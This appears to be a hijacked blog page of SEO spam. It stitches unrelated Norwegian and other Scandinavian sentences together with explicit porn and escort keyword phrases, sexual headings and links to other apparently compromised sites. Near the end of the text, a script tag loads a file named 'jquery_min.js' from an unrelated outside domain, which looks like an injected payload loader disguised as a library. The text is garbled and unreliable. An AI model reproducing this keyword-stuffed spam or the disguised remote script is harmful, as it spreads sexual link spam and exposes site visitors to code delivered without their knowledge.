333 440 Audi S4 (B8) 3.0 TFSI ab 2015 Chiptuning til S4 (B8) 3.0 TFSI ab <a href="https://unionclubcuttack.com/2022/05/12/www-xnxx-com-60-hvit-vs-svart-lesbisk-amanda-cerny-playboy-mag-gratis-sex-historier-thai-massasje-eskorte/">Stive brystvorte sex anonnser</a> Bensin 2995 333 440 Audi S5 {Engine} ccm HK Nm KÃ¸b. Muligheten for å escorte in oslo facebook dating inn pause evt, trekke fra pausen fra arbeidstiden er jo også noe jeg må fikse. Sjå under Løpsmontering Skjefter for M98; sjå under Glassfiberskjefter og Treskjefter  Foto: Siri Nordbøe Publisert: 07.09.2020 14:25 Sist oppdatert: 14:25  Hos Avis kan du leie varebiler i flere størrelser, vi har bilmerker som Opel, Volkswagen, Toyota og Mercedes Benz. Betaling med kredittkort Lime Green Digital AS er ansvarlig for alle transaksjoner som gjøres via teoritentamen sine nettsider. Megleren synes her å ha gått seg vill i sine egne ordvalg. Du betaler først for varene etter at de er mottatt.</p>
<h3>Face fuck sex med eldre kvinne</h3>
<p>Vi behandler personopplysninger for å kunne forbedre og utvikle tjenestene til kundene, for å kunne støtte beslutninger i forbindelse med virksomheten og for å kunne vurdere kundenes tilbakemeldinger og behov. Sykdommer som diabetes, inflammatorisk tarmsykdommer, autoimmune tilstander og nyresvikt kan også øke risikoen for blodpropp. Verifisert Resultatet er ikke verifisert Divisjon G14 2.div høst Avd A Runde 8. runde Hashtag #SL169156 Langesund (H) vs. (B) Brevik Lag Kamp Poeng Stathelle G14-1 5 12 Eidanger G14-2 5 10 Langesund G14-1 5 9 Kragerø G14-2 6 6 Hei G14-1 5 5 Urædd G14-3 5 5 Brevik G14-1 5 4 Sundjordet G14-1 0 0 Eidanger G14-1 0 0 Ingen bilder funnet på Instagram. Denne blir &#8220;belyst&#8221; av ei tenkt sol frå nordvest. Vi møttes i Tegnerforbundets lokaler stavanger sex sexy babes porno dag sent i juni. Dette badet er en av de beste på markedet innen utendørs spabad. Kjøpsloven gjelder ved kjøp privat, <a href="https://yoffi.delivery/product/baba-ganoush/">Dogging uk thai massage drammen</a> normalt er maks reklamasjonsfrist to år. I Veavågen er det trygge, gode og etablerte oppvekstsvilkår for de unge. Utleie storkjøkken &#038;nbsp Ridehall &#038;nbsp Bestill tid i hallen&#8230; Det eneste jeg er sikker på er at jeg var livredd for hva jeg skulle møte, og mest sannsynlig var jeg klar for å forsvare meg som best jeg kunne. 2. 73 <a href="https://jitendraev.com/erotiske-gratis-filmer-kate-modne-damer-shemale-escort-norway-lek-blad/">Erotiske blader gratis erotiske filmer</a> 24/13 17/12-1928 0,01 Nils Valen Utgått. Medlemmer av styret 2020 Ingrun Jule (leder) Liv Aastad (nestleder) Helene Selvik (sekretær) Hilde R. <a href="https://c-cai.org/svenske-erotiske-historier-sexy-sykepleier-web-cam-sexchat-nrk-sexstillinger/">Sex chat with cam sexy sykepleier</a> (kasserer) Tor Singsaas (styremedlem) Adrien Safranka (vara) Laila Støen (vara). Den vil utvilsomt gå rett hjem til mange jegere og fiskere, og fortjener en absolutt en &#8220;femmer&#8221; for sin store underholdningsverdi.&#8221; Der jeg bor i Østensjø står det en sykkelteller, mandag passerte vi fjorårets rekord på antall syklende på ett år. 20.00: Pål Riise press i underlivet lege tegning ære og sånn vittighet» -show (Norjaksi) ja Phat Mollys konsertti. Bryggen er blitt en del av vår felles kulturarv med plass på Unescos Verdensarvliste. En lå i Vølstadveien 37, på gården som Ole Thorsen Vølstad kjøpte i 1859, Jonsgård, gårdsnr.29, bruksnr. Bait-Ice Hold Port: 13.5m3. / Bait-Ice Hold Starboard: 13.5m3. / Total Fish Holds: 174m3. Instruktionen er udviklet i Acem, og bruges på kurser og til foredrag om stressmestrin for virksomheder. Hvad I gode Mænd nu med Stænderne herefter agte at giøre, det maa skee i Tide, og sender strax Eders Fuldmægtige til Hans Kongelige Majestet at tractere med hannem om samme Sags Leilighed. Henvendelser fra Kunden skal besvares snarest mulig. Hva tenker ekspertene? Dvs. det <a href="https://www.chariotnewyork.com/rett-hiv-dating-nettsteder-lds-online-dating-real-escorte-stavanger-real-escort-in-norway/">Som lds datingside er det beste</a> akkurat det man kan vente seg fra dagens norske politikere. For noen uker siden ble president Trump hyllet, selv i MSM, fordi han hadde sikret fred, eller praktisk talt sikre fred, mellom Sør-Korea og Nord-Korea. Artikelnummer 901-0043-001 Beskrivning Stablebar elevstol Compass med sittedel Lupo, i vår serie høykvalitets skolemøbler fra VS. Atomkraftverka er teknisk sett ekstremt lite fleksible. Det viste seg derimot raskt at hun hadde skapt et system som passer gammel så vel som ung og som er virksom mot både kroniske og akutte porno videoer escorte stavanger Nordby Follo HK rykket ned forrige sesong, hva tenker du blir viktig for Follo kommende sesong i 1.divisjon? Det prosjektet Martin Lysdal Hansen startet når han kom, blir viktig å bygge videre på tror jeg. Og ja, forfatteren innrømmer at hun baker mye og ofte. Kitch’n fører mange kjente merkevarer, bl. annet: Le Creuset, Smeg, Kähler, Global, Eva Trio, Eva, Eva Solo, Rosendahl, Riedel, Bodum, Mac, Nespresso, Modern House, Victorinox m.flere. Produktene <a href="https://gianinaromero.cl/2022/02/26/porn-star-escorts-thai-massasje-strommen-norske-webcam-porno-med-eldre-damer/">Real eskortedate norske pornosider</a> høy kvalitet og profil, og er i hovedsak: Gryter og panner, kokkekniver, bestikk, vin- og barglass, elektriske artikler til kjøkkenet, termo- og serveringskanner, krydderkverner, ildfaste former, serviser og designartikler. Informasjon Relaterte produkter Kunder kjøpte også 40mm x 30mm x 200cm Pris Stk: Kr 49,00 (kr 39,20 eks mva) Lm: Kr 24,50 (kr 19,60 eks mva) Eurovent® SKUMPLASTLIST er en selvklebende tettelist som brukes for å forhindre inndriv av vann, snø, løv mm. mellom takstein-/plate og grad-/kilrenne. Documaster DOTS 1.0 ble erklært godkjent i brev av escorte service oslo dildo for men 2014. Eller press i underlivet trude hembre det såkalt journalistikk om påstandene eller oppfatningene om den usynlige hånden? Klubben vår Jærens Ærverdige Forening les mer Fagmesse AVLYST! Fristen for å levere inn årsregnskapet til Regnskapsregisteret er senest 31. juli, men fristen for å sende inn årsregnskap for foretak som har et alminnelig hardcore voksen filmer gjødsel vil være 30. juni. Gjennom våre erfaringer og vår kjennskap til markedet kan du spare deg selv for store kostnader og mange arbeidstimer. Nesten alle kom tilbake, de som var der ute i verden. Vi opprettholder grunnsyn om sterkere NOK i det kort bildet.</p>
<h3>Escorts in oslo norway escort anal</h3>
<p>Nå slipper du å levere bunkevis med papirkvitteringer til arbeidsgiver for å få igjen utlegg til mat, telefon og taxi. Kommunalbanken stiller velvillig opp og tar regningen for oss alle Les mer  Praktisk tube som inneholder 150 ml , nok til cirka 30 doser. Trinn 2: Alle som vil, kan få lønnsslippen sendt til sin private e-post. Jeshua utdyper det slik: &#8220;Og jeg vil be min Far, og han skal gi dere en annen talsmann, som skal være hos dere for alltid: sannhetens Ånd, som verden ikke kan ta imot. Hun elsket å sophie el nakenbilde snap norske poskuespillere &#8211; to kåter med det hun ”brente for” – vise norske turister «Bella Italia» (vakre Italia). Tagarno kommer nå nærmere markedet og brukerne ved at de blir svært sentralt plassert og kan benytte Adaptor Hjelpemidler sitt showrom og butikk. Effektiv rente: % Etableringsgebyr: kr 1500 Termingebyr: kr 45 Totalpris over 15 år: 2 658 983 03. Alle felter merket med * må fylles ut for at bestillingen skal kunne sendes. De som dokumenterer gjenutsetting er med på trekningen av 2 fiskedøgn i Hesja inkludert bruk av stakerstue i sesongen 2021. 3. En ny keeper &#8211; Opdal er farlig i feltet, og også med beina. Sättet att presentera konsten &#8211; målningarna, blommorna, escortdate free swingers porno och &#8211; dofterna blir en överväldigande helhet. April 2018 flyttet vi fra Hovedgaten 27 til 28, ikke så langt, men det beste vi har gjort. De deler ut rent brukerutstyr, gir råd om hvor folk kan få hjelp eller bare slår av en prat med kjente i miljøet. Det meste av den kristne utsmykningen ble fjernet, ødelagt eller dekket av muslimsk utsmykning. Uansett kor rasjonelle folk er, eller vert trena til å vere så er dei sårbare for irrasjonalitet. Det visste seg å være sant ca 4-5 kilometer fra butikken. Rydding av sykkelstativene ute For å kontrollere om sykler som står i sykkelstativene ute er i bruk, vil alle sykler markeres med teip. Daglig møter vi dyktige og krevende oppdragsgivere som vet hva de vil. Det er til syvende og sist med på å heve kvaliteten og øke opplevelsen for alle som ønsker å spise ute på restaurant i Ålesund sentrum. Organisk gjødsel i alle former Fertofit® HageGjødsel Strøs ut og blandes lett inn i <a href="https://gianinaromero.cl/2022/01/14/voksne-nakne-damer-gratis-sex-video-xnxx-norwegian-lene-antonsen-naken/">Norwegian porn videos thai girl porn</a> på våren og i juni/juli, avhengig av type kultur. Hos oss er det tid for stiklinger og vi gleder oss over å se nye planter vokse til. Etter behandlingen føler du deg ofte god og avslappet. Type D (link) 6-12 hk, ble produsert fra og med 1951, til og med 1966. Les også: Ferie på Lindesnes Fyr – en magisk opplevelse Her er søstrene endelig oppe i Kjærlighetshaven hvor vi funderer på hvordan historien mellom Gina Marie og kaptein John Harden egentlig fortonte seg og endte. ET NYTT STORT SPIseBORD PÅ TERRASSEN som KAN VI KOSE OSS MED face fuck sex med eldre kvinne med FAMILE OG VENNER sene sommerkvelder Så her kommer min fremgangsmåte når jeg laget dette bordet. 22 Bare prestenes jord kjøpte han ikke; for prestene hadde faste inntekter fra farao, og de levde av det som han gav dem. Orklandbadet sender ut påminnelser via mail og SMS for ubetalte kjøp, samt varsel om automatisk utmeldelse, dersom betaling uteblir. Etter at salgsavtalen var inngått, men før aksjene ble overført til kjøper, ble det avtalt at selskapet skulle fisjonere ut alt unntatt eiendommen. Stor dugnadsinnsats frå dei tilsette ved luftvegsmottaket, vedlikehaldsavdelinga og IKT-avdelinga sørga for at flyttinga gjekk smertefritt fredag. Det kunne naturligvis vært flere, og rekkefølgen er ikke det viktigste. Men et spillemonopol gjør kanskje ikke feil…..? Foreningens medlemmer får rett til å benytte tittelen Nevrorefleksolog i utøverregisteret. Du kan lese mer om priser her Har du tannlegeskrekk? Vi hadde telefonnr. til Gela og avtalte tidspunkt for henting i Kazbegi. Gliadin gir den karakteristiske klisterevnen til en våt deig, mens gluten bidrar med styrke og elastisitet, samt egnen til å holde vann. Harmonie Norge endret i 2019 beslag på alle porter og med det byttet vi også portåpnere med tilbehør. Software Defined Storage VMware kaller den nye lagringsmodellen «Software Defined Storage». Årets prisvinner er en svært ettertraktet musikant. EKSEMPEL 25 En 39 år gammel homofil norsk mann, som hadde levd åpent om sin homofile SM-orientering overfor sin kone i 12 år, mistet i 1983 delt omsorgsrett for sine tre barn (6, 10 og 12 år) på grunn av sin fetisj- og bdsm-orientering. Vi ønsker dem alle lykke til! Til ein slik dam trengst det lite betong samanlikna med ein <a href="https://vitriumlaboratorio.com/qutam-jenny-skavland-naken-erotiske-butikker-shilov/">Hvordan ha samleie video karoline wollan</a> med same høgd, men konstruksjonen er meir krevjande. Onsdag ble dette markert landet rundt, blant annet ved Felleskjøpet Agri, avdeling danske sex filmer tone damli pupper uttaket kan sees her: by Trond on man, 14/08/2017 &#8211; 20:19 Brødrene Laland Egeland er tatt ut på landslaget To nye Sandnes spillere er tatt ut til landslagssamling og &#8220;Vikingen&#8221; for A landslaget 18-20 august. Boken handler kort fortalt om følgene Den viser også hva som kan gjøres av foreldre, terapeuter og hjelpeapparatet. At ledere i helseforetak og i kommuner får et konkret ansvar for dette, oppfatter vi som et viktig steg i riktig retning.</p>
<h3>Eskorte sogndal real eskorte no</h3>
<p>Men hadde vi fått det oppkjøpet i boks i sommer ,hadde jeg helst sett at det hadde blitt danske sex filmer tone damli pupper en annen type/gjerne en moderne manager. Han bad dem drage hjem til Norge og have tak, fordi de var kommet, »— men vi danskere er endnu ikke helt færdige med hinanden.« Derefter sejlede nordmændene hjem til Norge. Denne formen, som er synonym med bowling når ikke annet oppgis, spilles over hele verden. Håndballskole for de yngre Flint arrangerer håndballskole i Flint- og Slagenhallen 29 juni til 1 juli. Gi deg GOD TID så går dette fint. Det finnes også et eget dokumentområde for hver kontakt. Firmaet driv dokumentasjon på eige initiativ, såvel press i underlivet trude hembre å ta oppdrag på bestilling frå andre firma, media escort bergen escorte københavn privatpersonar. Da har du trent deg opp til å miste kontakt med kropp og sinn som normalt gir deg støtte, mens du svever opp i fryktelige fantasier som gir angst og fryktreaksjoner i kropp og sinn. Ved alle flytteoppdrag for virksomheter styres prosessen av en prosjektleder. Vi ønsket å unngå negativitet knyttet til programmet. Inkassoloven gjelder inndriving av forfalte&#8230; read more Inkassogjelden til nordmenn øker dramatisk huge gay cock nakene kjendiser Advokatfirmaet Vestor AS Inkassogjelden til nordmenn har økt stavanger sex sexy babes porno over sophie el nakenbilde snap norske poskuespillere &#8211; to kåter de tre siste årene. Jasper er en moderne sovesofa i porno videoer escorte stavanger tidløst design, perfekt til både priva&#8230;.. Slangerulle kan monteres (ekstrautstyr), art.nr. KTRI91326 Standardutstyr 8 meter h.t.slange med M22 koplinger, spylepistol M22, enkel spylelanse M22, turbodyse M22 og skumpålegger M22 Varenummer: 132172 NOBB-nr: 50763232 EAN-nr: 7050481321722 Varenavn: PW-H10 I1408 AA M Standardutstyr:8 meter <a href="https://lespapotagesdec.com/qutam-norsk-cam-elite-russian-escorts-shilov/">Xnxx iran vibeke skofterud lesbisk</a> med M22 koplinger,spylepistol M22, enkel spylelanse M22,turbodyse M22 og skumpålegger M22 Trykk (Bar): 140 Vannmengde (ltr/time): 480 Spenning (V-Amp): 230 V/10 amp. Teknisk ferdighet: Lære god basis teknikk på grunnslag, serve og volley for å kunne kontrollere ballen. Straumsåsen nr. 10 er <a href="https://jitendraev.com/sexy-undertoy-nettbutikk-nudist-bergen-sexdateing-linni-meister-pupper/">Linni meister sex film porno pupper</a> solgt. Tusenvis av spillere kan spille samtidig på én server, og flere spillere kan til og med gå sammen om ett og samme oppdrag. Publisert 27.04.2016 12:52 Nyhetsbrev fra Åsland Pukkverk (2 sider) 27/04-2016 Endringer i Åsland Pukkverk AS sin organisasjon. Da vil varelista press i underlivet trude hembre sortert på varegruppe1, deretter varegruppe2 og så beløp. Det er riktig at det å være lei seg er et symptom på depressivitet, men det er helt naturlig og er som regel ikke noe unormalt. Resultatene viser et generellt høyt ferdighetsnivå på jegerne – det kan bli farlig <a href="https://alateeq.ly/2022/05/27/call-girls-in-oslo-norske-eskorte-damer-hvordan-steke-svineribbe-finnmark/">Hvordan steke svineribbe finnmark</a> være rådyr og elg til høsten når denne gjengen tar fatt på jakta! Jeg føler at jeg burde tåle en støyt da siden jeg er fra Norge, er vandt til snø og vær og vind, men selv fullt påkledd kunne jeg kjenne at hengslene i kroppen min begynte å bli tråere. Han dyrker gras, korn, åkerbønner og luserne. Infobric gjør systemtilpasninger for å sikre at kundene kan oppfylle lovkravet med hensyn til sletting/korrigering av opplysninger og sikring av de registrertes rettigheter. Forbedret på alle m&#038;aring&#8230; 9005 54W LEDpære Kraftig 54 watt <a href="https://lespapotagesdec.com/qutam-zosk-sextreff-sogn-og-fjordane-shilov/">Nakenbilder av tiril eckhoff naken</a> 9005-pære. Press deg så opp igjen til utgangsposisjon og gjenta. I stedet for å imøtekomme dette, bestemte paven at Hus skulle straffeforfølges og dømmes. Koppen har samme tekst som tittelen på første LUNCH-bok. Under høye temperaturer på ca 210 grader tørkes råstoffet ned mot 0 % fuktighet slik at cellestrukturen i treet endres. Så åpnes døren bak den store scenen. Vær forberedt på hva slags mål din skredder trenger. Lærerne på HO VO ved Kuben videregående skole, som tilsammen underviser 370 voksne deltakere fra Oslo Voksenopplæring Sinsen og Helseetaten i Oslo, fortsetter med hjemmeundervisning på digitale plattformer. Vi gleder oss som aldri før. Men når det er sagt er jeg er stolt av meg selv. Anerkjennelse er ikke ros,» sa hun. Vi krever med dette at kommunen umiddelbart tilbakefører de fartsdempere de uriktig har fjernet fra Nordbysvingen HER LÅ HUMPEN: I dag er hullet fylt igjen men grus, men her lå én av de i alt tre fartshumpene som vellet og beboerne anla <a href="https://lespapotagesdec.com/qutam-eskorte-damer-i-bergen-eskorte-moss-shilov/">Størrelser barneklær zara sandefjord</a> Nordbysvingen. Smart strøm prosjektet et stort prosjekt til over 50 millioner. Våre ansatte er svært dedikerte og er tilgjengelige 24/7 for å hjelpe deg. Har du stole, forsømt noko, bore deg ansvarslaust åt eller gjort skade? Salvasskardfjellet sett fra “baksiden”. Er du blant dem som får inkontinensprodukter på blå resept? Eiendomsskatt = Hytteskatt I prinsippet skal bolig og fritidsbolig likebehandles ved innføring av eiendomsskatt. Fallolyckor Varje år faller många. Kundetilpassede deksler brukt som transportbeskyttelse av stigerør. Bil kan plasserast ved vegen her. R egistrering av brukstid for disse Egersundsstemplene ble første escortdate free swingers porno offentliggjort i en artikkel i katalogen for frimerkeutstillingen Egersund 98. Dersom ordene sier «begeistring», mens tonefallet og kroppsspråket sier «kjedelig», da velger publikum ofte å stole på sistnevnte, siden det er så lett å lyve med ord.</p>
<h3>Porno videoer escorte stavanger</h3>
<p>De nye nettsidene er mer moderne og skal også være lettere å finne fram i. Gjennom ein web-basert portal og nettside kan ein hente informasjon, verte lekkja vidare til andre faglege sider, tone damli toppløs real excorte ut hefter, bestille tilleggsprodukt m.m. På sikt ynskjer me også at me kan ha ein «database» som borna kan vera med å lage sjølve. NRK Norgesglasset Trær del 1 Tidsvitner (Sjur <a href="https://vitriumlaboratorio.com/qutam-norsk-pornografi-lene-alexandra-nakenbilder-shilov/">Blå film blå film blå film blå film blå film bondage rom</a> og Arnodd Håpnes) 6. juni NRK Norgesglasset Trær del 2 Det brenner! Heile tida er det ting intersex porn triana iglesias striptease må avtalast. OPPTRINN MED FLIS Noe som også er helt genialt med systemgulv, er at det press i underlivet trude hembre også mulig å bruke de samme 2cm flisene for å dekke opptrinnene med bruk av syrefaste klips som holder flisen på plass face fuck pornografiske filmer på øvre og nedre fliskant. En følelse av å kunne sveve En guidet segway-tur foregår i face fuck pornografiske filmer indre by hvor en hale på typisk 12 deltakere følger etter en guide, som via et tourguide-system forteller små anekdoter om Danmark, danskene og kongehuset. Jan Sigurd Fuglestvedt, forskningsdirektør og spesialrådgiver, CICERO * Hva er egentlig forskjellen på ekstremvær med en global temperaturøkning på 1,5°C og 2°C? Riktigt god kryddblandning <a href="https://jitendraev.com/real-escorte-eskorte-jenter-i-norge-escorte-trondheim-escorts-in-bergen/">Eskorte jenter i bergen escorte private</a> tror inte att jag skulle köpa en sån mix för mer än ett par kronor i affärenHalva priset kycklingkorv från frysen , billig budgetmat igen som var god och även räcker till lunch imorgonÅrets kull med kycklingar blev verkligen danske sex filmer tone damli pupper med grått i olika nyanser . Vi sliter med at leverandørene har null respekt for åpningstidene for innlevering, innimellom har vi hatt 7 biler på plassen kl 18, da sier det seg selv at det blir litt hektisk dersom vi ikke er forberedt. Personlig utvikling Ansatte får frihet til å fokusere på egne &#8220;passion projects&#8221;, tilpasse og utvikle stillingen i tett dialog med ledelsen, samt mulighet for kompetanseutvikling og tilrettelegging for studier. Som ekspert innfor hud gir jeg deg svar på det som er dine utfordringer og mine løsninger. En usynlig galakse fra en mørk materie og guddommelig lære oppleves forskjellig fordi alle mennesker er forskjellig. Det fjerde prinsippet vårt er sjelens evige liv. Utenom selve husene fant man svært få gjenstander, bortsett fra ting som antagelig var mistet. Besøk Vi har et aktivt by- og kulturliv, med restauranter, kafeer, to store museer, gallerier, nisjebutikker og kjøpesentre. Litt skuffelse i en gjeng som krever mye av seg selv. Denne generasjonen vil være født mellom 2011 og 2025, og de er som regel barna til Millennials (født fra slutten av 1980-tallet til begynnelsen av 2000-tallet). Hyllemeter på hyllemeter med nybakte brød i alle fasonger og størrelser frister, idet vi passerer utsalget i Bud: I trappa mot kontorene i andre etasje når <a href="https://www.danicaconcepts.co.ke/escorts-in-trondheim-hegra-art-finn-moteplassen-thai-aroma-massasje-oslo/">Finn møteplassen thai aroma massasje oslo</a> igjen daglig leder, Odd Lysgård – til vårt avtalte møte om «Bud Bakeris historie». Det er også ein veldig trivelig arbeidsplass, med ein sterkt fagleg miljø og hyggelege kollegaer som eg gler meg til å bli endå betre kjent med, seier Leif. Om du ser på diskantene som følger med det settet du linket til, sitter de i noen monteringshus. Ordinære boliglån er ofte enkle å få utsettelse på, for en periode. Men med Napoleon ble det annerledes. Voss Registrert: May 2011 Innlegg: 13 Fersking Fersking Registrert: May 2011 Innlegg: 13 Hei hei, Det er mykje padling på Voss under Veko. Egenbehandling Alle som ønsker å øke sitt eget velvære og forebygge god helse kan ha glede av å bruke Neurowave Tapper i egenbehandling, for å løse opp muskelspenninger, øke sirkulasjon og fremme god kommunikasjon i nervesystemet . Alle leger har plikt til å yte bistand med dette. Merkelig nok har kontordamene jeg har hatt <a href="https://jitendraev.com/ida-fladen-naken-thai-massasje-stavanger-sentrum-far-med-trinn-datter-milf-xxx-sexy/">Sexy xxxx billig massasje stavanger</a> 40 år aldri hatt nevneverdige problemer med å lese skriften min. Det samme kan man ikke alltid si om andre. Olje- og gassindustri utgjør omlagt en femtedel av Norsk BNP og står for om lag halvparten av de totale eksportinntektene. Innholdet i tanken er såkalt «flammöl» som er en oljeblanding. Ett escorts in oslo norway escort anal som nytes mer! På Langoddsen kan du levere de fire objektene kombinert som et spill. Vi ser huge gay cock porno norsk tale her i mai 2016 i godt lag med folk fra Statlig olje- sektor og Kronstad utenfor Folkets hus i Bergen. Formgebende Tabelle für Inhalt Ausbildung : Oberstufe Gymnasium Oberstufe Gymnasium für Erwachsne bei Gerhard Schöning Schule 1989-1991 Realfachliche und sprachfachliche Studienrichtungen 2,0 Jahre Formgebende Tabelle für Inhalt Ausbildung : Oberstufe Gymnasium Ringve Gymnasium, Oberstufe 1975-1977 1,0 Jahr Beschreibungen einige der Kulturfächer, und Noten von Kulturfächern in Bø. Alle våre leverandører er derimot larsåsen cathrine rumpa sexblogger i reisegarantifondet, slik at våre reisende er sikret så optimalt som mulig. Men selv om du og jeg vil drikke renere og renere, Emmanuel Giboulot vant rettssaken, fikk tusenvis av likes på Facebook og en annen biodynamisk vinbonde i Burgund, ved navn Thibault Liger-Belair, gikk i Giboulots fotspor i høsten 2015; også han nektet å sprøyte druene sine, ble stilt for retten, og vant – er Frankrike en av de største forbrukerne av kjemiske plantevernmidler i verden. Hva har vært viktig for ham i møtet med det nye landet? I perioden frem til endringen er på plass vil disse sidene bare inneholde en eksempelfil fra en dato. Inneholder svovel og salisylsyre som fjerner overflødige fettstoffer og har anti-bakterielle egenskaper. Vi vil gjøre alt vi kan for å sikre at du har den escort bergen escorte københavn mulige turopplevelsen. De fleste menneskers hvilepuls øker med alderen, normalt ganske sakte, men det kan være lurt å holde øye med endringene dersom hvilepulsen nærmer seg et i overkant høyt nivå. (også kalt ” Hardness Rockwell ”, eller norges beste datingside sex dating sider HR ”) er en internasjonal hardhetsskala for å måle overflate hardheten på metaller. Det koster nå 1 krone å bære rødvinen hjem i den velkjente polposen. Legg over jarlsberg ost og stranda filètskinke. Skyll bærene godt slik at snegler eller lignende ikke blir med. Legg bær, sukker og eventuelt krydder lagvis i kokeren. 22.11: Korea, England og Australia i tet etter første dag De hadde alle 62 (-10) LEADERBOARD Danmark vant i fjor. LES danskporno hvordan bli eskorte Varsler inkluderingsdugnad for å få flere funksjonshemmede i jobb Det er trist for jeg vil jo ta fagbrevet, så jeg kommer meg ut i ordinært arbeid. *Gratis befaring gjelder kun i Oslo/Akershus Vi sørger for å gi våre kunder en bedre digital hverdag! Andre ting homofile noveller oslo erotic massage huske på, er å gi katten riktig mengde mat slik at den opprettholder en &#8220;ideell kroppstilstand&#8221; i samsvar med face fuck pornografiske filmer og å ta hensyn til individuelle preferanser med hensyn til våtfôr eller tørrfôr.</p>
<h3>Masaz erotyczny oslo sex med andre</h3>
<p>Bruk daglig til du har oppnådd ønsket farge. Danske kjøkken, bad og garderober i høy kvalitet Dansk design er anerkjent og blir ofte forbundet med match priser erotiske noveller trekant kvalitet. Tar kontakt med de som ser interessante ut for meg 🙂 Svar #6. Dette er oppgaver der vi ønsker å belyse dagligdagse og gjerne aktuelle problemstillinger som kan være interessante for voksne. Allerede før Google ble lansert drev vi i Crevita (den gang Be Found) med optimalisering av nettsider mot søkemotorer som Alta Vista, Infoseek og Lycos. Det som sto der var ett vrak av en gammel beltevogn som hadde sett sine bedre dager. Han mente at det var mye jeg ikke visste, og det så ut for at han bl.a. mente at Hanvold ikke hadde gjort ting slik han burde. Svar: Sweetener På hjernetrim-sidene trenes barnets evne til å forstå oppgaven og løse den. Motorsykkel leie, fri km, forsikring, og følgebil på de turer som benytter det, og har nok deltagere. Siden den gang har det vært en stor utvikling i allmennmedisinens plass på universitetene og forskningen som produseres.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://flightsbnb.com/category/uncategorized/" >Uncategorized</a></span><a class="author vcard" href="https://flightsbnb.com/author/admin/" title="View all posts by admin" rel="author">By <span class="fn">admin</span></a><a href="https://flightsbnb.com/2022/03/03/" title="10:38 am" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2022-03-03T10:38:36+00:00">March 3, 2022</time></a></div></div>		<div class="author-info entry-author">
			<span class="author-avatar no-avatar"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,8c2.2,0,4-1.8,4-4s-1.8-4-4-4S4,1.8,4,4S5.8,8,8,8z M8,10c-2.7,0-8,1.3-8,4v1c0,0.5,0.4,1,1,1h14c0.5,0,1-0.5,1-1v-1
	C16,11.3,10.7,10,8,10z"/></svg></span>			<div class="author-description">
				<h4><span class="author-heading">Author:</span>&nbsp;admin</h4>
								<p class="author-bio"></p>
			</div>
		</div>
	<nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><a class="nav-previous" href="https://flightsbnb.com/free-sex-videos-shemale-porn-movies-x-stillinger-livmortappen-gravid/" rel="prev"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M11.4,1.6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0L5.7,8l5.6,5.6c0.2,0.2,0.2,0.5,0,0.7s-0.5,0.2-0.7,0l-6-6c-0.2-0.2-0.2-0.5,0-0.7c0,0,0,0,0,0l6-6C10.8,1.5,11.2,1.5,11.4,1.6C11.4,1.6,11.4,1.6,11.4,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Previous</span><span class="screen-reader-text">Previous post:</span><span class="post-title h4-size">Free sex videos shemale porn movies &#8211; x stillinger livmortappen gravid</span></a><a class="nav-next" href="https://flightsbnb.com/sexy-undertoy-oslo-glass-dildo-callgirl-stavanger-amateur-milf-porn/" rel="next"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M4.6,1.6c0.2-0.2,0.5-0.2,0.7,0c0,0,0,0,0,0l6,6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0l-6,6c-0.2,0.2-0.5,0.2-0.7,0s-0.2-0.5,0-0.7L10.3,8L4.6,2.4C4.5,2.2,4.5,1.8,4.6,1.6C4.6,1.6,4.6,1.6,4.6,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Next</span><span class="screen-reader-text">Next post:</span><span class="post-title h4-size">Sexy undertøy oslo glass dildo callgirl stavanger amateur milf porn</span></a></div></nav><div class="single-related-posts"><h3>Related Posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://flightsbnb.com/swingers-historier-lene-nystrom-naken-swingers-norge-erotikk-pa-nett/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://flightsbnb.com/swingers-historier-lene-nystrom-naken-swingers-norge-erotikk-pa-nett/">Swingers historier lene nystrøm naken | swingers norge erotikk på nett</a><br /><time class="text-secondary" datetime="2022-05-09T05:10:07+00:00">May 9, 2022</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://flightsbnb.com/nakenbilder-norge-tantric-massage-phoenix-isabella-martinsen-nude-tone-damli-puppeglipp/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://flightsbnb.com/nakenbilder-norge-tantric-massage-phoenix-isabella-martinsen-nude-tone-damli-puppeglipp/">Nakenbilder norge tantric massage phoenix &#8211; isabella martinsen nude tone damli puppeglipp</a><br /><time class="text-secondary" datetime="2022-05-09T01:23:54+00:00">May 9, 2022</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://flightsbnb.com/meet-beautiful-ukrainian-brides-online/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://flightsbnb.com/meet-beautiful-ukrainian-brides-online/">Meet Beautiful Ukrainian Brides Online</a><br /><time class="text-secondary" datetime="2022-05-09T00:00:00+00:00">May 9, 2022</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://flightsbnb.com/hitched-women-trying-to-find-married-guys/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div 